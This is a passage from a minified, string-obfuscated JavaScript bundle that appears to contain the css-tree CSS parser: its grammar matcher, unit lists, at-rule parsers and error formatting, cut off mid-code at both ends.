n=g(t[e(1826)]),r=g(f([f([{type:e(2636),name:e(2811)},{type:e(3117),name:e(2103)}]),f([{type:e(3117),name:e(2103)},f([{type:e(1384),comma:!1,min:0,max:0,term:f([{type:e(2636),name:e(1827)},{type:e(3117),name:e(2103)}])},{type:e(1384),comma:!1,min:0,max:0,term:f([{type:e(2636),name:"or"},{type:e(3117),name:e(2103)}])}],"|")])],"|")),o=g(f([{type:e(3117),name:e(2061)},f([{type:e(1107),value:"("},{type:e(3117),name:e(2361)},{type:e(1107),value:")"}]),{type:e(3117),name:e(905)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(3117):case e(1771):return{type:t[e(3981)],name:t[e(3504)],syntax:t};case e(2636):return{type:t[e(3981)],name:t[e(3504)][e(1683)](),syntax:t};case e(2172):return{type:t[e(3981)],name:"@"+t[e(3504)][e(1683)](),syntax:t};case e(4395):return{type:t[e(3981)],name:t[e(3504)][e(1683)]()+"(",syntax:t};case e(3954):return 3===t[e(1020)][e(4044)]?{type:e(1107),value:t[e(1020)][e(2479)](1),syntax:t}:{type:t[e(3981)],value:t[e(1020)][e(2984)](1,t[e(1020)][e(4044)]-2)[e(3072)](/\\'/g,"'"),syntax:t};case e(1107):return{type:t[e(3981)],value:t[e(1020)],syntax:t};case e(3037):return{type:t[e(3981)],syntax:t};default:throw new Error(e(2226),t[e(3981)])}}function w(t,e){const n=r;return n(1716)==typeof t&&(t=(0,o.q)(t)),{type:n(2808),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(884)],a=0,c=1,l=2,u=3,d=r(1943),h=r(4338),f=r(2018),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(4044)]!==e[n(4044)])return!1;for(let r=0;r<t[n(4044)];r++){const o=e[n(1989)](r);let i=t[n(1989)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(3981)]===i.A9||t[e(3981)]===i.zt||t[e(3981)]===i.AJ||t[e(3981)]===i.hk||t[e(3981)]===i.X6||function(t){const n=e;return t[n(3981)]===i._i&&"?"!==t[n(1020)]}(t)}function b(t){const e=r;return null===t||t[e(3981)]===i.no||t[e(3981)]===i.Oh||t[e(3981)]===i.Q0||t[e(3981)]===i._i&&"/"===t[e(1020)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2F;function y(){const e=a2F;do{T++,C=T<t[e(4044)]?t[T]:null}while(null!==C&&(C[e(3981)]===i.M$||C[e(3981)]===i.Mw))}function v(e){const n=T+e;return n<t[a2F(4044)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:L,syntaxStack:S,thenStack:M,tokenIndex:T,prev:e}}function A(t){M={nextState:t,matchStack:L,syntaxStack:S,prev:M}}function k(t){E=x(t,E)}function _(){L={type:c,syntax:e[a2F(1753)],token:C,prev:L},y(),z=null,T>W&&(W=T)}function F(){const t=a2F;L=L[t(3981)]===l?L[t(2445)]:{type:u,syntax:S[t(1753)],token:L[t(3371)],prev:L},S=S[t(2445)]}let S=null,M=null,E=null,z=null,N=0,U=null,C=null,T=-1,W=0,L={type:a,syntax:null,token:null,prev:null};for(y();null===U&&++N<m;)switch(e[r(3981)]){case r(1943):if(null===M){if(null!==C&&(T!==t[r(4044)]-1||"\\0"!==C[r(1020)]&&"\\9"!==C[r(1020)])){e=o.$n;break}U=d;break}if((e=M[r(2481)])===o.mX){if(M[r(3908)]===L){e=o.$n;break}e=o.E_}for(;M[r(512)]!==S;)F();M=M[r(2445)];break;case r(4338):if(null!==z&&!1!==z)(null===E||T>E[r(4323)])&&(E=z,z=!1);else if(null===E){U=h;break}e=E[r(2481)],M=E[r(1441)],S=E[r(512)],L=E[r(3908)],T=E[r(4323)],C=T<t[r(4044)]?t[T]:null,E=E[r(2445)];break;case r(2808):e=e[r(2060)];break;case"If":e[r(2901)]!==o.$n&&k(e[r(2901)]),e[r(3295)]!==o.E_&&A(e[r(3295)]),e=e[r(2060)];break;case r(1452):e={type:r(2732),syntax:e,index:0,mask:0};break;case r(2732):{const t=e[r(1753)][r(3212)];if(e[r(2349)]===t[r(4044)]){if(0===e[r(1171)]||e[r(1753)][r(4280)]){e=o.$n;break}e=o.E_;break}if(e[r(1171)]===(1<<t[r(4044)])-1){e=o.E_;break}for(;e[r(2349)]<t[r(4044)];e[r(2349)]++){const n=1<<e[r(2349)];if(!(e[r(1171)]&n)){k(e),A({type:r(2450),syntax:e[r(1753)],mask:e[r(1171)]|n}),e=t[e[r(2349)]++];break}}break}case r(2450):e={type:r(2732),syntax:e[r(1753)],index:0,mask:e[r(1171)]};break;case r(2631):if(null!==C){let t=C[r(1020)][r(1683)]();if(-1!==t[r(3628)]("\\")&&(t=t[r(3072)](/\\[09].*$/,"")),s[r(3984)](e[r(1671)],t)){e=e[r(1671)][t];break}}e=o.$n;break;case r(2956):{const t=null!==S?S[r(1657)]:null,n=T+Math[r(736)](e.fn(C,v,t));if(!isNaN(n)&&n>T){for(;T<n;)_();e=o.E_}else e=o.$n;break}case r(3117):case r(1771):{const t=r(3117)===e[r(3981)]?r(2656):r(1711),a=s[r(3984)](n,t)?n[t][e[r(3504)]]:null;if(!a||!a[r(2060)])throw new Error(r(3426)+(r(3117)===e[r(3981)]?"<"+e[r(3504)]+">":"<'"+e[r(3504)]+"'>"));if(!1!==z&&null!==C&&r(3117)===e[r(3981)]&&(r(3926)===e[r(3504)]&&C[r(3981)]===i.Vy||r(4044)===e[r(3504)]&&"0"===C[r(1020)])){null===z&&(z=x(e,E)),e=o.$n;break}S={syntax:e[r(1753)],opts:e[r(1753)][r(1657)]||null!==S&&S[r(1657)]||null,prev:S},L={type:l,syntax:e[r(1753)],token:L[r(3371)],prev:L},e=a[r(1551)]||a[r(2060)];break}case r(2636):{const t=e[r(3504)];if(null!==C){let n=C[r(1020)];if(-1!==n[r(3628)]("\\")&&(n=n[r(3072)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(2172):case r(4395):if(null!==C&&g(C[r(1020)],e[r(3504)])){_(),e=o.E_;break}e=o.$n;break;case r(1107):if(null!==C&&C[r(1020)]===e[r(1020)]){_(),e=o.E_;break}e=o.$n;break;case r(3037):null!==C&&C[r(3981)]===i.A9?w(L[r(3371)])?e=o.$n:(_(),e=b(C)?o.$n:o.E_):e=w(L[r(3371)])||b(C)?o.E_:o.$n;break;case r(3954):let a="",c=T;for(;c<t[r(4044)]&&a[r(4044)]<e[r(1020)][r(4044)];c++)a+=t[c][r(1020)];if(g(a,e[r(1020)])){for(;T<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(4384)+e[r(3981)])}switch(p+=N,U){case null:console[r(2090)](r(4298)+m+r(3591)),U=f,L=null;break;case d:for(;null!==S;)F();break;default:L=null}return{tokens:t,reason:U,iterations:N,match:L,longestMatch:W}}(t,e,n||{});if(null===v[y(2060)])return v;let x=v[y(2060)],A=v[y(2060)]={syntax:e[y(1753)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(2445)],o[e(2445)]=n,n=o,o=r;return n}(x)[y(2445)];null!==x;){switch(x[y(3981)]){case l:A[y(2060)][y(923)](A={syntax:x[y(1753)],match:[]}),k[y(923)](A);break;case u:k[y(2160)](),A=k[k[y(4044)]-1];break;default:A[y(2060)][y(923)]({syntax:x[y(1753)]||null,token:x[y(3371)][y(1020)],node:x[y(3371)][y(1026)]})}x=x[y(2445)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2F,o=n;n=e,t[r(1026)][r(3984)](this,e),n=o},emit(t,r,o){e[a2F(923)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2F;return n(1716)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(923)]({type:n,value:t[e(1095)](r,i),node:null}))),o}(t):e[n(1742)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2F;return e(1026)in t?t[e(1026)]:o(t[e(2060)][0])}function i(t){const e=a2F;return e(1026)in t?t[e(1026)]:i(t[e(2060)][t[e(2060)][e(4044)]-1])}function s(t,e,n,s,a){const c=a2F,l=[];return null!==n[c(4208)]&&function n(u){const d=c;if(null!==u[d(1753)]&&u[d(1753)][d(3981)]===s&&u[d(1753)][d(3504)]===a){const n=o(u),s=i(u);t[d(1753)][d(2489)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(1252)](e[i(3536)]),e[i(3536)]===s)break;e=e[i(4330)]}while(null!==e);l[i(923)]({parent:o,nodes:t})}}))}Array[d(3408)](u[d(2060)])&&u[d(2060)][d(2285)](n)}(n[c(4208)]),l}},9026:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(884)];function s(t){const e=r;return e(4342)==typeof t&&isFinite(t)&&Math[e(736)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(2138)])&&s(t[e(3198)])&&s(t[e(3573)])}function c(t,e){return function(n,r){const s=a2F;if(!n||n[s(4290)]!==Object)return r(n,s(3883));for(let c in n){let l=!0;if(!1!==i[s(3984)](n,c)){if(s(3981)===c)n[s(3981)]!==t&&r(n,s(1858)+n[s(3981)]+s(1567)+t+"`");else if(s(1847)===c){if(null===n[s(1847)])continue;if(n[s(1847)]&&n[s(1847)][s(4290)]===Object)if(s(1716)!=typeof n[s(1847)][s(3972)])c+=s(895);else if(a(n[s(1847)][s(4224)])){if(a(n[s(1847)][s(2886)]))continue;c+=s(2377)}else c+=s(1308);l=!1}else if(e[s(1287)](c)){l=!1;for(let t=0;!l&&t<e[c][s(4044)];t++){const r=e[c][t];switch(r){case String:l=s(1716)==typeof n[c];break;case Boolean:l=s(2271)==typeof n[c];break;case null:l=null===n[c];break;default:s(1716)==typeof r?l=n[c]&&n[c][s(3981)]===r:Array[s(3408)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(2625)+c+s(612)+t+s(885));l||r(n,s(3213)+t+"."+c+"`")}}for(const o in e)i[s(3984)](e,o)&&!1===i[s(3984)](n,o)&&r(n,s(4442)+t+"."+o+s(3518))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(4044)];r++){const i=t[r];if(i===String||i===Boolean)o[n(923)](i[n(3504)][n(1683)]());else if(null===i)o[n(923)](n(2680));else if(n(1716)==typeof i)o[n(923)](i);else{if(!Array[n(3408)](i))throw new Error(n(3868)+i+n(1954)+e+n(1292));o[n(923)](n(2395)+(l(i,e)||n(1720))+">")}}return o[n(1425)](n(4180))}function u(t,e){const n=r,o=e[n(3865)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(3984)](o,e))continue;const r=s[e]=Array[n(3408)](o[e])?o[e][n(1095)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(1026)])for(const r in t[e(1026)])if(i[e(3984)](t[e(1026)],r)){const o=t[e(1026)][r];if(!o[e(3865)])throw new Error(e(2087)+r+e(1453));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2F;function n(t){const e=a2F;return null!==t&&(e(3117)===t[e(3981)]||e(1771)===t[e(3981)]||e(2636)===t[e(3981)])}let r=null;return null!==this[e(4208)]&&function o(i){const s=e;if(Array[s(3408)](i[s(2060)])){for(let t=0;t<i[s(2060)][s(4044)];t++)if(o(i[s(2060)][t]))return n(i[s(1753)])&&r[s(3894)](i[s(1753)]),!0}else if(i[s(1026)]===t)return r=n(i[s(1753)])?[i[s(1753)]]:[],!0;return!1}(this[e(4208)]),r}function o(t,e){const n=a2F;return a(this,t,(t=>n(3117)===t[n(3981)]&&t[n(3504)]===e))}function i(t,e){const n=a2F;return a(this,t,(t=>n(1771)===t[n(3981)]&&t[n(3504)]===e))}function s(t){const e=a2F;return a(this,t,(t=>e(2636)===t[e(3981)]))}function a(t,e,n){const o=a2F,i=r[o(3984)](t,e);return null!==i&&i[o(2684)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(4496),"ex",r(3224),r(2769),r(1914),"ch",r(977),"ic",r(1660),"lh",r(2222),"vw",r(2738),r(4347),r(974),"vh",r(4316),r(910),r(924),"vi",r(2663),r(2220),r(4096),"vb",r(2540),r(2983),r(2764),r(2573),r(3796),r(1228),r(1193),r(2212),r(1623),r(1676),r(2892),r(4387),r(1556),r(4160),r(3309),r(2706),r(2279)],i=[r(1549),r(4166),r(1309),r(1642)],s=["s","ms"],a=["hz",r(3344)],c=[r(1542),r(2851),r(2208),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(3842);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2F;return h[n(1095)](t,e)[n(1671)](((e,r)=>String(t+r+1)[n(1544)](p)+" |"+e))[n(1425)]("\n")}const h=("\n"[u(1694)](Math[u(4415)](o-1,0))+" "[u(1694)](Math[u(4415)](c-1,0))+t)[u(4179)](/\r\n?|\n|\f/),f=Math[u(4415)](1,e-l)-1,m=Math[u(3103)](e+l,h[u(4044)]+1),p=Math[u(4415)](4,String(m)[u(4044)])+1;let g=0;(n+=(a[u(4044)]-1)*(h[e-1][u(2984)](0,n-1)[u(2060)](/\t/g)||[])[u(4044)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(4044)]&&(h[t]=h[t][u(3072)](/\t/g,a),h[t]=(g>0&&h[t][u(4044)]>g?"…":"")+h[t][u(2984)](g,i-2)+(h[t][u(4044)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(1425)]("-")+"^",d(e,m)][u(2094)](Boolean)[u(1425)]("\n")[u(3072)](/^(\s+\d+\s+\|\n)+/,"")[u(3072)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(1543)]((0,o.a)(u(1243),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(4227)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2F,n=Object[e(4271)](null);for(const r of Object[e(2173)](t)){const o=t[r],i=o[e(4278)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2F;let n="",p=e(2563),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(1543)](new i.eV,function(t){const n=e,r={context:Object[n(4271)](null),features:Object[n(1543)](Object[n(4271)](null),t[n(1471)]),scope:Object[n(1543)](Object[n(4271)](null),t[n(2637)]),atrule:m(t[n(3166)]),pseudo:m(t[n(1516)]),node:m(t[n(1026)])};for(const[e,o]of Object[n(3947)](t[n(1663)]))switch(typeof o){case n(997):r[n(3215)][e]=o;break;case n(1716):r[n(3215)][e]=f(o)}return{config:r,...r,...r[n(1026)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(1252)](t),getFirstListNode:t=>t&&t[e(784)],getLastListNode:t=>t&&t[e(2593)],parseWithFallback(t,n){const r=e,o=this[r(4323)];try{return t[r(3984)](this)}catch(t){if(b)throw t;this[r(3448)](o-this[r(4323)]);const e=n[r(3984)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(1080)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(4044)]?n[e(1989)](t):0,substring:(t,r)=>n[e(2795)](t,r),substrToCursor(t){const n=e;return this[n(3972)][n(2795)](t,this[n(3718)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(3718)];return this[n(3377)](t),this[n(857)](r)},consumeFunctionName(){const t=e,r=n[t(2795)](this[t(3718)],this[t(780)]-1);return this[t(3377)](i.zt),r},consumeNumber(t){const r=e,o=n[r(2795)](this[r(3718)],(0,i.yQ)(n,this[r(3718)]));return this[r(3377)](t),o},eat(t){const n=e;if(this[n(1953)]!==t){const e=i.uX[t][n(1095)](0,-6)[n(3072)](/-/g," ")[n(3072)](/^./,(t=>t[n(2123)]()));let r=(/[[\](){}]/[n(968)](e)?'"'+e+'"':e)+n(3608),o=this[n(3718)];switch(t){case i.Vy:this[n(1953)]===i.zt||this[n(1953)]===i.s0?(o=this[n(780)]-1,r=n(1395)):r=n(4301);break;case i.Vw:this[n(3913)](l)&&(this[n(4330)](),o++,r=n(2577));break;case i.Ne:this[n(1953)]===i.wN&&(o=this[n(780)],r=n(2793))}this[n(1581)](r,o)}this[n(4330)]()},eatIdent(t){const n=e;this[n(1953)]===i.Vy&&!1!==this[n(2280)](0,t)||this[n(1581)](n(3551)+t+n(2442)),this[n(4330)]()},eatDelim(t){const n=e;this[n(3913)](t)||this[n(1581)](n(1564)+String[n(1838)](t)+n(2442)),this[n(4330)]()},getLocation:(t,n)=>g?y[e(711)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(1670)](t),r=this[n(1605)](t);return y[n(711)](null!==e?e[n(1847)][n(4224)][n(2138)]-y[n(2536)]:this[n(3718)],null!==r?r[n(1847)][n(2886)][n(2138)]-y[n(2536)]:this[n(3718)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(4044)]?y[s(2083)](r):this[s(4335)]?y[s(2083)]((0,i.Z4)(n,n[s(4044)]-1)):y[s(2083)](this[s(3718)]);throw new o.u(t||s(2689),n,a[s(2138)],a[s(3198)],a[s(3573)],y[s(3242)],y[s(1056)])}});return Object[e(1543)]((function(t,r){const o=e;n=t,r=r||{},v[o(2084)](n,i.qw),y[o(2084)](n,r[o(2138)],r[o(3198)],r[o(3573)]),p=r[o(2618)]||o(2563),g=Boolean(r[o(2148)]),w=o(997)==typeof r[o(1500)]?r[o(1500)]:a,b=!1,v[o(876)]=!(o(876)in r)||Boolean(r[o(876)]),v[o(2141)]=!(o(2141)in r)||Boolean(r[o(2141)]),v[o(3586)]=!(o(3586)in r)||Boolean(r[o(3586)]),v[o(1205)]=o(1205)in r&&Boolean(r[o(1205)]);const{context:s=o(2170),onComment:c}=r;if(s in v[o(3215)]==0)throw new Error(o(927)+s+"`");o(997)==typeof c&&v[o(3236)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(2083)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(1095)](e+2,r-2):n[s(1095)](e+2,r);c(o,t)}}));const l=v[o(3215)][s][o(3984)](v,r);return v[o(4335)]||v[o(1581)](),l}),{SyntaxError:o.u,config:v[e(3238)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2F,n=this[e(4103)]();let o=!1;const i={recognizer:t};for(;!this[e(4335)];){switch(this[e(1953)]){case r.Mw:this[e(4330)]();continue;case r.M$:o=!0,this[e(4330)]();continue}let s=t[e(3339)][e(3984)](this,i);if(void 0===s)break;o&&(t[e(2096)]&&t[e(2096)][e(3984)](this,s,n,i),o=!1),n[e(923)](s)}return o&&t[e(2096)]&&t[e(2096)][e(3984)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(1635),r(1827),r(2811),"or"]),s={parse:{prelude(){const t=r,e=this[t(4103)]();if(this[t(1953)]===o.Vy){const n=this[t(2795)](this[t(3718)],this[t(780)]);i[t(2112)](n[t(1683)]())||e[t(923)](this[t(3840)]())}return e[t(923)](this[t(3089)](t(2683))),e},block(t=!1){return this[r(3081)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2F(3081)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2F;return this[n(4246)]((()=>{const e=n;try{return t[e(3984)](this)}finally{this[e(3780)](),this[e(3822)](0)!==r.no&&this[e(1581)]()}}),e||(()=>this[n(4285)](null,!0)))}const i={layer(){const t=a2F;this[t(3780)]();const e=this[t(4103)](),n=o[t(3984)](this,this[t(1432)]);return t(4285)===n[t(3981)]&&""===n[t(1020)]||e[t(923)](n),e},supports(){const t=a2F;this[t(3780)]();const e=this[t(4103)](),n=o[t(3984)](this,this[t(716)],(()=>o[t(3984)](this,(()=>this[t(3089)](t(2424))))));return t(4285)===n[t(3981)]&&""===n[t(1020)]||e[t(923)](n),e}},s={parse:{prelude(){const t=a2F,e=this[t(4103)]();switch(this[t(1953)]){case r.Qf:e[t(923)](this[t(3954)]());break;case r.s0:case r.zt:e[t(923)](this[t(3823)]());break;default:this[t(1581)](t(1508))}return this[t(3780)](),this[t(1953)]===r.Vy&&this[t(2453)](this[t(3718)],this[t(780)],t(648))?e[t(923)](this[t(3840)]()):this[t(1953)]===r.zt&&this[t(2453)](this[t(3718)],this[t(780)],t(1377))&&e[t(923)](this[t(4395)](null,i)),this[t(3780)](),this[t(1953)]===r.zt&&this[t(2453)](this[t(3718)],this[t(780)],t(2382))&&e[t(923)](this[t(4395)](null,i)),this[t(3822)](0)!==r.Vy&&this[t(3822)](0)!==r.AJ||e[t(923)](this[t(3932)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2F;return this[t(1234)](this[t(1941)]())},block(){return this[a2F(3081)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2F;return this[t(1234)](this[t(3932)]())},block(t=!1){return this[a2F(3081)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2F;return this[t(1234)](this[t(1469)]())},block(){return this[a2F(3081)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2F;return this[t(1234)](this[t(1469)]())},block(){return this[a2F(3081)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2F;return this[t(1234)](this[t(3907)]())},block(t=!1){return this[a2F(3081)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2F(3081)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2F;return this[t(1234)](this[t(3089)](t(2424)))},block(t=!1){return this[a2F(3081)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2F;return n(1716)==typeof e&&/^\s*\|/[n(968)](e)?n(1716)==typeof t?t+e:e[n(3072)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2F,r=Object[n(4271)](null);for(const[o,i]of Object[n(3947)](t))if(i){r[o]={};for(const t of Object[n(2173)](i))e[n(3704)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2F,i={...t};for(const[s,a]of Object[n(3947)](e))switch(s){case n(3021):i[s]=Boolean(a);break;case n(1534):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(3734):i[s]={...t[s]};for(const[t,e]of Object[n(3947)](a))i[s][t]=Array[n(3408)](e)?e:[];break;case n(1797):i[s]={...t[s]};for(const[t,e]of Object[n(3947)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(1369)]||null,descriptors:{...o[n(3429)]}};if(e){a[n(1369)]=e[n(1369)]?r(a[n(1369)],e[n(1369)]):a[n(1369)]||null;for(const[t,o]of Object[n(3947)](e[n(3429)]||{}))a[n(3429)][t]=o?r(a[n(3429)][t],o):null;Object[n(2173)](a[n(3429)])[n(4044)]||(a[n(3429)]=null)}}break;case n(2656):case n(1711):i[s]={...t[s]};for(const[t,e]of Object[n(3947)](a))i[s][t]=r(i[s][t],e);break;case n(2637):case n(1471):i[s]={...t[s]};for(const[t,e]of Object[n(3947)](a))i[s][t]={...i[s][t],...e};break;case n(1663):i[s]={...t[s],...a};break;case n(3166):case n(1516):i[s]={...t[s],...o(a,[n(4278)])};break;case n(1026):i[s]={...t[s],...o(a,[n(3504),n(3865),n(4278),n(1742),n(987)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(2832),stylesheet:r(2832),atrule:r(728),atrulePrelude(t){const e=r;return this[e(641)](t[e(3166)]?String(t[e(3166)]):null)},mediaQueryList:r(3932),mediaQuery:r(2953),condition(t){const e=r;return this[e(3089)](t[e(549)])},rule:r(2550),selectorList:r(1469),selector:r(3965),block(){return this[r(3081)](!0)},declarationList:r(3269),declaration:r(716),value:r(3172)},features:{supports:{selector(){return this[r(3965)]()}},container:{style(){return this[r(716)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2F,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(2895)][e(3865)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(949)],findLast:d[e(1530)],findAll:d[e(1109)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(997)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(2895)]=new c.J({generic:t[e(3021)],cssWideKeywords:t[e(1534)],units:t[e(3734)],types:t[e(2656)],atrules:t[e(1797)],properties:t[e(1711)],node:t[e(1026)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2F;return this[t(1234)](this[t(4285)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2F,e=this[t(4103)]();if(this[t(3780)](),e[t(923)](this[t(3840)]()),this[t(3780)](),this[t(1953)]===r.A9){e[t(923)](this[t(557)]());const n=this[t(4323)],o=this[t(1205)]?this[t(3172)](null):this[t(4285)](this[t(4088)],!1);if(t(3172)===o[t(3981)]&&o[t(489)][t(4121)])for(let e=n-this[t(4323)];e<=0;e++)if(this[t(1080)](e)===r.M$){o[t(489)][t(1252)]({type:t(4027),loc:null,value:" "});break}e[t(923)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2F;let r=this[n(3718)]+t;const a=this[n(1989)](r);for(a!==i&&a!==s||(e&&this[n(1581)](n(1625)),r++);r<this[n(780)];r++)(0,o.yp)(this[n(1989)](r))||this[n(1581)](n(3423),r)}function d(t){return u[a2F(3984)](this,0,t)}function h(t,e){const n=a2F;if(!this[n(662)](this[n(3718)]+t,e)){let r="";switch(e){case a:r=n(1525);break;case s:r=n(4300)}this[n(1581)](r,this[n(3718)]+t)}}function f(){const t=a2F;let e=0,n=0,r=this[t(1953)];for(;r===o.M$||r===o.Mw;)r=this[t(1080)](++e);if(r!==o.wN){if(!this[t(3913)](i,e)&&!this[t(3913)](s,e))return null;n=this[t(3913)](i,e)?i:s;do{r=this[t(1080)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(3448)](e),d[t(3984)](this,c))}return 